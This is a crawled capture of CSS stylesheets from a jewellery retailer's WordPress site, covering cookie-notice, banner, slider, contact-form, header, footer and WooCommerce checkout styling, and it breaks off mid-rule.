Tah7cUNk3-wWD8WMGV1xQbUB3N94I_M1ZGGTOiGk6ZMNdDoTmBA9nfnfp7hZkjw\x22,1769572117888]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1769485705&ver=6.9
body_size: 284
content:
.fff-made-with-love i {
	background: url(../images/heart-icon.svg) no-repeat;
	width: 15px;
	height: 12px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	background-size: 12px;
	background-position: center top;
	transition: background-size 0.1s;
}

.fff-made-with-love:hover i {
	background-size: 15px;
}


.blox-cookie-notice {
	z-index:99999;
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
	text-align: center;
	background: rgba(255,255,255, 0.8);
	border-top: 1px solid rgba(0,0,0,0.2);
}

.blox-cookie-notice .blox-cookie-notice-msg {
	display: inline-block;
	margin-right: 20px;
}

.blox-cookie-notice .blox-cookie-notice-accept {
	padding: 10px;
	display: inline-block;
	background: #000;
	color: #fff;
	text-decoration: none;
}




/* Popup */

.-popup-element {
	position: fixed !important;
	opacity: 1 !important;
	top: 50% !important;
	left: 50% !important;
	z-index: 999 !important;
	display: block !important;
	background: #fff;
	transform: translateX(-50%) translateY(-50%) !important;
	padding: 20px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}

.-popup-background {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 998;
}

.-popup-close {
	position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    font-size: 25px;
    line-height: 10px;
    padding: 15px;
}



/* Loading Ani */

.blox-loading-ani {
	display: block;
	width: 16px;
	height: 16px;
	border: 2px solid;
	border-color: #000 #000 #000 transparent;
	border-radius: 999px;
	opacity: 0.5;
	animation: blox-loading-ani infinite 2s;
	animation-timing-function: linear;
}
@keyframes blox-loading-ani {
	0% { transform: rotate(0); }
	100% { transform: rotate(360deg); }

}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9
body_size: 2244
content:


.blox-section-stax-ajax-tabs .blox-stax-tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.blox-section-stax-ajax-tabs .blox-stax-tabs li {
	display: inline-block;
	padding: 20px;
	border: 1px solid #ccc;
	margin: 5px;
	cursor: pointer;
}

#wpadminbar #wp-admin-bar-edit-stax>.ab-item:before {
	content: "\f464";
	top: 2px;
}

.blox-section-banner .banner-slide {
    height: 700px;
    background-size: cover;
    background-position: right center;
    position: relative;
    overflow: hidden;
    outline: 0;
}

.blox-section-banner .banner-slide .container {
    position: relative;
    height: 100%;
    padding: 0;
    box-sizing: border-box;
}

.blox-section-banner .banner-slide .slide-inner {
    width: 485px;
    max-width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.blox-section-banner .banner-slide h3 {
    margin: 0;
    margin-bottom: 35px;
    font-family: 'Old Standard TT', serif;
    font-size: 45px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
}

.blox-section-banner .banner-slide .content {
    color: #5D5D5D;
    line-height: 28px;
}


.blox-section-banner .banner-slide .slide-link {
    font-size: 14px;
    color: #FFFFFF;
    text-decoration: none;
    line-height: 28px;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 33px 0;
    padding-right: 90px;
}

.blox-section-banner .banner-slide .slide-link::before {
    content: '';
    display: block;
    position: absolute;
    height: 100%;
    right: 0;
    width: 100vw;
    top: 0;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
    background-position: right;
}

.blox-section-banner .banner-slide .slide-link:focus{
    outline: none;
}

.blox-section-banner .banner-slide .slide-link span {
    z-index: 10;
    position: relative;
}


.blox-section-banner ul.slick-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 30px;
    bottom: 80px;
}

.blox-section-banner ul.slick-dots li {
    width: 95px;
    height: 1px;
    background: #301145;
    float: left;
    margin-left: 15px;
    border: 1px solid #fff;
    transition: border-color 0.5s;
    position: relative;
}

.blox-section-banner ul.slick-dots li.slick-active {
    border-color: #301145;
}

.blox-section-banner ul.slick-dots button {
    outline: 0;
    -webkit-appearance: none;
    border: none;
    font-size: 0;
    color: transparent;
    width: 100%;
    height: 50px;
    padding: 0;
    box-sizing: border-box;
    vertical-align: top;
    background: transparent;
    position: absolute;
    left: 0;
    top: -25px;
}

.blox-section-banner .slick-index-label {
    position: absolute;
    left: 17px;
    top: -25px;
    pointer-events: none;
    font-family: ProximaNova-Regular;
    font-size: 12px;
    color: rgba(48, 17, 69, 0.5);
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
}

.blox-section-banner .slick-index-label i {
    font-style: normal;
    padding: 0 35px;
}

@media (max-width: 1200px) {

    .blox-section-banner .banner-slide .slide-link {
        padding: 33px;
        width: 100%;
        max-width: 300px;
        text-align: center;
    }

    .blox-section-banner .banner-slide .slide-inner {
        padding: 20px;
        background: rgba(255,255,255,0.8);
    }

}

@media(max-width: 800px) {
    .blox-section-banner ul.slick-dots {
        display: none !important;
    }

    .blox-section-banner .banner-slide .slide-inner {
        transform: none;
        position: initial;
        margin: 50px 0;
    }
    .blox-section-banner .banner-slide {
        height: auto;
    }

    .blox-section-banner .banner-slide .slide-link {
        position: relative;
    }
}

@media(max-width: 400px) {
    .blox-section-banner .banner-slide .slide-link {
        padding: 15px;
        max-width: unset;
        box-sizing: border-box;
    }
}

.blox-section-contact .row {
    position: relative;
    overflow: hidden;
}

.blox-section-contact .row::after {
    content:'';
    display: block;
    clear: both;
}

.blox-section-contact h3 {
    margin: 0;
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
    font-size: 20px;
    color: #1A1A1A;
    letter-spacing: 0;
    line-height: 44px;
}

.blox-section-contact .image-one {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .image-two {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .form-wrapper {
    box-sizing: border-box;
    padding: 104px 0 40px 95px;
    width: 50%;
    margin-left: 50%;
}

.blox-section-contact .row-contact-form {
    background: #EFEFEF;
}

.blox-section-contact .row-contact-form h3 {
    margin-bottom: 30px;
}

.blox-section-contact .row-opening-hours h3 {
    margin-bottom: 15px;
}

.blox-section-contact p {
    margin: 0;
}

.blox-section-contact form .wpcf7-form-control-wrap {
    display: block;
}

.blox-section-contact form br {
    display: none;
}

.blox-section-contact form {
    width: 450px;
}

.blox-section-contact form label {
    box-sizing: border-box;
    font-family: MaisonNeue-Book;
    font-size: 12px;
    color: #000000;
    line-height: 28px;
}

.blox-section-contact form .row label {
    width: 50%;
    float: left;
    padding-right: 25px;
}

.blox-section-contact form .row label:last-child {
    padding-right: 0;
    padding-left: 25px;
}

.blox-section-contact form input,
.blox-section-contact form textarea {
    display: block;
    width: 100%;
    resize: none;
    background: transparent;
    border: none;
    border-bottom: 1px solid #979797;
    margin-bottom: 25px;
    font-family: MaisonNeue-Book;
    font-size: 14px;
    color: rgba(0,0,0,0.5);
    line-height: 28px;
}

.blox-section-contact form textarea {
    max-height: 35px;
    line-height: 1.2;
}

.blox-section-contact form input[type=submit] {
    border: 1px solid rgba(0,0,0,0.25);
    color: #000000;
    width: 153px;
    padding: 20px;
    line-height: 1;
    margin: 0;
}

.blox-section-contact .opening-hours {
    padding: 70px 0;
}

@media(max-width: 1150px) {
    .blox-section-contact .image-two,
    .blox-section-contact .image-one {
        display: none;
    }

    .blox-section-contact .form-wrapper {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px;
    }

    .blox-section-contact .row-contact-form h3 {
        text-align: center;
    }

    .blox-section-contact form {
        margin: 0 auto;
        width: 100%;
        max-width: 500px;
    }

    .blox-section-contact .opening-hours {
        padding: 40px 20px;
        max-width: 530px;
        margin: 0 auto;
    }

    .blox-section-contact form input[type=submit] {
        width: 100%;
    }
}

.blox-section-feature-image .inner {
    margin-top: 70px;
    padding: 170px 0 80px 0;
    position: relative;
}


.blox-section-feature-image .underlay-wrap::after,
.blox-section-feature-image .underlay-wrap > div,
.blox-section-feature-image .underlay-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.blox-section-feature-image .underlay-wrap > div {
    background-position: center;
    background-size: cover;
    opacity: 0.1;
    z-index: 15;
}

.blox-section-feature-image .underlay-wrap::after {
    content: '';
    background: #D4D9F4;
    opacity: 0.4;
    z-index: 10;
}

.blox-section-feature-image .circle-image {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -50%);
    margin-top: 20px;
    width: 205px;
    height: 205px;
    border-radius: 100px;
    background-size: cover;
    background-position: center;
    z-index: 20;
    max-width: 100%;
}

.blox-section-feature-image .content {
    position: relative;
    z-index: 30;
    color: #1A1A1A;
    text-align: center;
}

@media (max-width: 800px) {
    .blox-section-feature-image .content {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-feature-products {
    background: #C7C9D6;
    padding: 104px 0;
}

.blox-section-feature-products h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-feature-products {
        padding: 40px 0;
    }
    .blox-section-feature-products h2 {
        margin-bottom: 40px;
    }
}

@media (max-width: 400px) {
    .blox-section-feature-products .container {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-image-content .inner {
    padding: 140px 0;
    background: #EFEFEF;
}

.blox-section-image-content .container {
    position: relative;
}

.blox-section-image-content .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-content .inner-img {
    margin-left: -160px;
    float: left;
}

.blox-section-image-content .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-content .content {
    margin-bottom: 40px;
}

.blox-section-image-content h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

@media(max-width: 1000px) {
    .blox-section-image-content .inner-img {
        margin-left: 0;
        max-width: 100%;
        max-height: 500px;
        display: block;
        margin: 0 auto;
        float: none;
    }
    .blox-section-image-content .container {
        padding: 0 20px;
        box-sizing: border-box;
    }
    .blox-section-image-content .inner-content {
        position: initial;
        width: 100%;
        padding: 50px 0;
    }
    .blox-section-image-content .inner-content .vertical-align {
        position: initial;
        transform: none;
    }
    .blox-section-image-content .inner {
        padding: 50px 0;
    }
}


@media(max-width: 800px) {
    .blox-section-image-content .btn {
        display: block;
        width: 100%;
        margin-top: 20px;
    }
}

.blox-section-image-slider .inner {
    padding: 140px 0;
    background: #fff;
}

.blox-section-image-slider .inner.color-gray {
    background: #EFEFEF;
}

.blox-section-image-slider .container {
    position: relative;
}

.blox-section-image-slider .slider-wrapper {
    width: 650px;
    margin-left: -160px;
    position: relative;
}

.blox-section-image-slider .inner.align-right .slider-wrapper  {
    margin-left: unset;
    margin-right: -160px;
    float: right;
}

.blox-section-image-slider .slider-wrapper .slider-arrows {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 133px;
    height: 67px;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
}

.blox-section-image-slider .slider-wrapper.without-slides .slider-arrows {
    display: none;
}

.blox-section-image-slider .inner.align-right .slider-wrapper .slider-arrows {
    right: unset;
    left: 0;
}

.blox-section-image-slider .slider-wrapper .slider-arrows::before {
    content: '';
    display: block;
    position: absolute;
    background: rgba(255,255,255,0.5);
    width: 1px;
    left: 50%;
    top: 16.75px;
    height: 34px;
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow {
    display: block;
    font-size: 0;
    -webkit-appearance: none;
    background: transparent;
    color: transparent;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
    outline: 0;
    background-image: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow-white.svg);
    background-repeat: no-repeat;
    background-position: center;
    transform: scale(-1);
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow.slick-next {
    left: unset;
    right: 0;
    transform: none;
}

.blox-section-image-slider .slider-wrapper,
.blox-section-image-slider .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-slider .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-slider .inner.align-right .inner-content {
    right: unset;
    left: 0;
}

.blox-section-image-slider .content {
    margin-bottom: 40px;
}

.blox-section-image-slider h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

.blox-section-image-slider .slider-slides .image-slide {
    width: 650px;
    height: 633px;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
    background-size: cover;
}


@media (max-width: 1450px) {
    .blox-section-image-slider .slider-wrapper {
        margin-left: 0;
        max-width: 50%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        margin: 0;
    }

    .blox-section-image-slider .slider-slides .image-slide {
        max-width: 100%;
        height: 40vw;
    }

    .blox-section-image-slider .container {
        padding: 20px;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner.align-right .inner-content {
        left: 20px;
    }

    .blox-section-image-slider .inner-content {
        right: 20px;
    }

    .blox-section-image-slider .inner {
        padding: 30px 0;
    }
}

@media (max-width: 1200px) {
    .blox-section-image-slider .slider-wrapper {
        max-width: unset;
        width: 100%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        float: none;
    }

    .blox-section-image-slider .inner.align-right .inner-content,
    .blox-section-image-slider .inner-content {
        position: relative;
        width: 100%;
        right: unset;
        left: unset;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner-content .vertical-align {
        position: initial;
        transform: none;
        padding-top: 50px;
    }
}


@media (max-width: 800px) {
    .blox-section-image-slider .slider-slides .image-slide {
        height: 60vw;
    }

    .blox-section-image-slider .slider-wrapper .slider-arrows {
        display: none;
    }
}

.blox-section-product-types {
    padding: 100px 0;
}

.blox-section-product-types h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-product-types h2 {
        margin-bottom: 40px;
    }

    .blox-section-product-types {
        padding: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1769485706&ver=6.9
body_size: 10138
content:
@font-face {
  font-family: MaisonNeue-Book;
  src: url(../fonts/MaisonNeue-Book.woff) format('woff'),
       url(../fonts/MaisonNeue-Book.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Book.svg) format('svg'),
	   url(../fonts/MaisonNeue-Book.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Light;
  src: url(../fonts/MaisonNeue-Light.woff) format('woff'),
       url(../fonts/MaisonNeue-Light.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Light.svg) format('svg'),
	   url(../fonts/MaisonNeue-Light.eot) format('eot');
}
@font-face {
  font-family: MaisonNeue-Medium;
  src: url(../fonts/MaisonNeue-Medium.woff) format('woff'),
       url(../fonts/MaisonNeue-Medium.ttf) format('truetype'),
	   url(../fonts/MaisonNeue-Medium.svg) format('svg'),
	   url(../fonts/MaisonNeue-Medium.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Semibold;
  src: url(../fonts/ProximaNova-Semibold.woff) format('woff'),
       url(../fonts/ProximaNova-Semibold.ttf) format('otf'),
	   url(../fonts/ProximaNova-Semibold.eot) format('eot');
}
@font-face {
  font-family: ProximaNova-Regular;
  src: url(../fonts/ProximaNova-Regular.woff) format('woff'),
       url(../fonts/ProximaNova-Regular.ttf) format('otf'),
	   url(../fonts/ProximaNova-Regular.eot) format('eot');
}


.slick-initialized .slick-slide {
	outline: 0;
}

body,
html {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
}

img {
	max-width: 100%;
}

.mobile-btn {
	display: none;
}

a {
	color: #5D5D5D;
}


.blox-loading-ani {
	margin: 0 auto;
	margin-bottom: 50px;
}

.text-link {
	display: block;
	margin-top: 20px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
	text-decoration: underline;
}

.woocommerce-page .wrapper,
.wrapper.blox-no-sections {
	padding: 50px 0;
}

.woocommerce-page .woocommerce h2 {
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

.woocommerce table.shop_table th {
	font-weight: lighter;
	font-family: OldStandardTT-Italic;
	font-weight: normal;
	font-size: 16px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 26px;
}

@media(min-width: 1150px) {
	.woocommerce td.product-name .wc-item-meta dd,
	.woocommerce td.product-name dl.variation dd {
		float: right;
		padding-right: 50px;
	}

	.woocommerce td.product-name .wc-item-meta dd p,
	.woocommerce td.product-name dl.variation dd p {
		margin: 0;
	}

	.woocommerce table.shop_table td .variation {
		max-width: 350px;
		font-size: 14px;
		opacity: 0.75;
	}
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 10px;
	line-height: 20px;
	width: 150px;
	text-align: center;
}

.woocommerce a.remove {
	color: #a5a5a5 !important;
	font-weight: lighter;
}

.woocommerce .quantity .qty {
	padding: 10px 8px;
	padding-left: 20px;
}

.woocommerce table.shop_table {
	border-radius: 0;
}

#main.padded {
	padding: 100px 0;
}

.content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #5D5D5D;
	line-height: 28px;
}

.content em,
.content i {
	font-family: OldStandardTT-Italic;
	font-size: 18px;
	letter-spacing: 0;
	line-height: 26px;
}

input {
	font-family: MaisonNeue-Book;
}

iframe {
  border: none;
}

button,
input[type=submit],
input[type=button] {
	-webkit-appearance: none;
	border-radius: 0;
    box-sizing: border-box;
    max-width: 100%;
}

main#main,
.container {
	width: 1115px;
	margin: 0 auto;
	max-width: 100%;
}

.container-small {
	width: 735px;
	margin: 0 auto;
	max-width: 100%;
}

.line-sep {
	padding: 0 35px;
}

.vertical-align {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

h1,
h2,
h3 {
	margin-top: 0;
}

h2 {
	font-family: OldStandardTT-Bold;
	font-size: 16px;
	color: rgba(0,0,0,0.90);
	letter-spacing: 5px;
	line-height: 44px;
}

/* Clear All */
.blog-wrapper .blog-row::after,
.woocommerce div.product::after,
.container.catalog::after,
.opening-hours-wrapper::after,
section.footer-blocks::after,
footer .foot-bottom::after,
footer .foot-top::after,
nav.main-nav::after {
	content: '';
	display: block;
	clear: both;
}
/* End Clear All */


.btn {
	color: #000;
	text-decoration: none;
	font-size: 14px;
	color: #5D5D5D;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(151, 151, 151, 0.25);
	padding: 12px;
	width: 209px;
	display: inline-block;
	box-sizing: border-box;
}

.btn-purple {
	background: #605997;
	color: #fff;
	border: 0;
}

.btn-margin {
	margin-right: 32px;
}



body .wpcf7-response-output {
	border: none;
	padding: 0;
	margin: 0;
	font-size: 12px;

}

body span.wpcf7-not-valid-tip {
	color: #dc6565;
	line-height: 1;
	position: absolute;
	margin-top: -18px;

}

/* Opening Hours HTML */

.opening-hours-wrapper {
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
	line-height: 28px;
}

.opening-hours-wrapper .opening-day {
	float: left;
	padding-right: 35px;
}

.opening-hours-wrapper .opening-day div {
	color: #000;
	font-size: 12px;
}

/* Header */

header {
	position: relative;
	min-height: 114px;
}

.header-msg {
	background: #D4D9F4;
	text-align: center;
	height: 26px;
}

.header-msg > p{
    display: inline-block;
    margin-block-start: 0px;
    margin-block-end: 0px;
    margin-left: -45px;
}

.header-msg,
.header-msg a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #350D48;
	text-decoration: none;
	line-height: 26px;
}

a.site-logo {
	width: 160px;
	height: 91px;
	background: url(../images/logo.svg) center no-repeat;
	display: block;
	text-decoration: none;
	color: transparent;
}

header a.site-logo {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 999999;
}

nav.main-nav {
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	box-sizing: border-box;
	padding-left: 18px;
}

nav.main-nav .nav-tools {
	width: 160px;
	height: 113px;
	padding: 24px 0;
	margin-left: 15px;
	padding-left: 15px;
	position: relative;
	box-sizing: border-box;
	z-index: 999999;
}

nav.main-nav .nav-tools::before {
	content: '';
	display: block;
	height: 60px;
	width: 1px;
	background: #979797;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}

nav.main-nav .nav-tools > div {
	padding-left: 40px;
	box-sizing: border-box;
	margin: 12px 0px;
}

nav.main-nav .nav-tools .tool-phone {
	background: url(../images/ico-phone-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools .tool-cart {
	background: url(../images/ico-cart-grey.svg) no-repeat;
	background-position: 10px 0;
}

nav.main-nav .nav-tools a {
	font-size: 13px;
	color: #727272;
	text-decoration: none;
}

nav.main-nav .right > div {
	float: left;
	margin: 0;
}

nav.main-nav .left {
	float: left;
}

nav.main-nav .right {
	float: right;
}

nav.main-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

nav.main-nav ul.menu > li {
	display: inline-block;
}

nav.main-nav .left ul.menu > li > a {
	margin-right: 30px;
}

nav.main-nav .right ul.menu > li {
	margin-left: 30px;
}

nav.main-nav ul.menu > li > a {
	padding: 50px 20px 45px 20px;
	border-bottom: 5px solid transparent;
	display: block;
	font-family: MaisonNeue-Book;
	text-decoration: none;
	font-size: 13px;
	color: #5D5D5D;
	text-align: right;
	transition: border-color 0.5s;
	background: #fff;
	z-index: 99999;
	position: relative;
}

nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
	border-color: #D4D9F4;
}

/* Pre Footer */

section.footer-blocks {
	height:180px;
	background: #1A1A1A;
}

section.footer-blocks .footer-block {
	width: 25%;
	height: 100%;
	float: left;
	text-align: center;
	border-right: 1px solid rgba(151, 151, 149, 0.25);
	box-sizing: border-box;
	padding-top: 38px;
}

section.footer-blocks .footer-block:last-child {
	border-right: 0;
}

section.footer-blocks .footer-block > i {
	display: inline-block;
	width: 25px;
	height: 30px;
	background-repeat: no-repeat;
	background-position: center;
}

section.footer-blocks .footer-block.phone > i { background-image: url(../images/ico-phone.svg); }
section.footer-blocks .footer-block.address > i { background-image: url(../images/ico-address.svg); }
section.footer-blocks .footer-block.email > i { background-image: url(../images/ico-email.svg); }
section.footer-blocks .footer-block.facebook > i { background-image: url(../images/ico-fb.svg); }

section.footer-blocks .footer-block > div {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.5);
	text-align: center;
	line-height: 28px;
}

section.footer-blocks .footer-block > div span {
	display: block;
	max-width: 200px;
	margin: 5px auto;
}

section.footer-blocks .footer-block > div span,
section.footer-blocks .footer-block > div span a {
	color: #fff;
	text-decoration: none;
	line-height: 18px;
}


section.newsletter-signup {
	height: 277px;
	background: #605997;
}

section.newsletter-signup .container {
	position: relative;
	height: 100%;
}

section.newsletter-signup h3 {
	font-family: 'Old Standard TT', serif;
	font-weight: normal;
	color: #fff;
	font-size: 40px;
	line-height: 44px;
	position: absolute;
	max-width: 50%;
	left: 0;
	top: 50%;
	margin: 0;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup {
	position: absolute;
	max-width: 50%;
	width: 100%;
	left: 50%;
	top: 50%;
	transform: translateY(-50%);
}

section.newsletter-signup .ajax-signup .signup-message {
	color: #fff;
}

section.newsletter-signup .ajax-signup label {
	width: 380px;
	display: block;
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #FFF;
	letter-spacing: 0;
	line-height: 28px;
	float: left;
}

section.newsletter-signup .ajax-signup label input {
	display: block;
	width: 100%;
	border: none;
	background: transparent;
	padding: 6px 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}

section.newsletter-signup .ajax-signup label input,
section.newsletter-signup .ajax-signup label input::placeholder {
	font-size: 16px;
	color: rgba(255,255,255,0.5);
	letter-spacing: 0;
	line-height: 28px;
}

section.newsletter-signup .ajax-signup input[type=submit] {
	width: 152px;
	height: 56px;
	float: right;
	background: transparent;
	border: 1px solid rgba(255, 255, 255, 0.25);
	font-size: 14px;
	color: #FFFFFF;
	letter-spacing: 0;
	text-align: center;
	line-height: 28px;
	margin-top: 14px;
}

/* Footer */

footer {
	padding: 42px 0;
}

footer .foot-top {
	padding: 30px 0;
	border-bottom: 1px solid rgba(151,151,151,0.5);
}

footer .foot-bottom {
	padding: 18px 0;
	border-top: 1px solid rgba(151, 151, 151, 0.25);
}

footer .foot-bottom,
footer .foot-bottom a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: rgba(26, 26, 26, 0.5);
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-bottom .copyright-info,
footer .foot-top .site-logo {
	float: left;
}

footer .foot-bottom .made-by-freeform,
footer .foot-top .footer-guild {
	float: right;
}

footer .foot-nav {
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151,151,151,0.5);
	padding: 35px 0 30px 0;
	margin: 4.5px 0;
	height: 200px;
}

footer .foot-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
	margin-top: -28px;
}

footer .foot-nav ul.menu li {
	vertical-align: top;
}

footer .foot-nav ul.menu > li:first-child {
	width: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:nth-child(2) {
	width: 555px;
	height: 200px;
	display: inline-block;
}

footer .foot-nav ul.menu > li:last-child {
	width: 350px;
	display: inline-block;
}

footer .foot-nav a {
	font-family: MaisonNeue-Medium;
	font-size: 12px;
	color: #1A1A1A;
	letter-spacing: 0;
	line-height: 28px;
	text-decoration: none;
}

footer .foot-nav .sub-menu li {
	width: 174px;
	display: inline-block;
	float: left;
}

footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
	margin-left: 174px;
}

footer .foot-nav .sub-menu a {
	color: #727272;
	font-family: MaisonNeue-Light;
}





h1 {
    font-family: 'Old Standard TT', serif;
	font-size: 40px;
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 10px;
	color: #301145;
	letter-spacing: 0;
	line-height: 44px;
}

h3 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
	font-size: 18px;
	margin:0;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 18px;
}

.woocommerce h3 {
	margin: 30px 0;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #ffff;
	border-radius: 0;
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce-checkout #payment .form-row {
	padding: 0 !important;
}

.woocommerce-checkout #payment ul.payment_methods li {
	padding: 20px 0;
	text-align: center;
	font-size: 14px;
}

.woocommerce-privacy-policy-text {
	font-size: 12px;
	text-align: center;
	opacity: 0.8;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0;
	padding: 0;
}

.select2-search--dropdown {
	display: none;
}

.select2-results {
	border-top: 1px solid rgba(114, 114, 114, 0.25);
}

.select2-container--default .select2-selection--single {
	border-radius: 0;
	padding: 10px;
	height: 47px;
}

.select2-results__option {
	padding: 10px 18px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background: #5f5997;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
	text-align: center;
}

.woocommerce form.checkout_coupon {
	max-width: 400px;

}

.woocommerce form .form-row .required {
	font-size: 10px;
	vertical-align: top;
	opacity: 0.5;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	padding: 6px 20px;
	font-family: MaisonNeue-Book;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0;
	line-height: 28px;
	border: 1px solid rgba(114, 114, 114, 0.25);
}

.woocommerce form .form-row textarea {
	padding: 20px;
	resize: none;
	height: auto;
}

/* Online Store */

.shop-header-top {
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
}

.shop-header-top .container {
	padding: 50px 0;
	background-repeat: no-repeat;
	background-position: bottom right;
	position: relative;
}

.shop-header-top .container::before {
	content: '';
	width: 180px;
	height: 180px;
	background: url(../images/emblem.svg);
	display: block;
	position: absolute;
	right: -90px;
	bottom: -90px;
	opacity: 0.5;
}

.shop-header-desc {
	background: rgba(239, 239, 239, 0.5);
	border-bottom: 1px solid rgba(114, 114, 114, 0.25);
	overflow: hidden;
}

.shop-header-desc .header-content,
.shop-header-desc .header-content a {
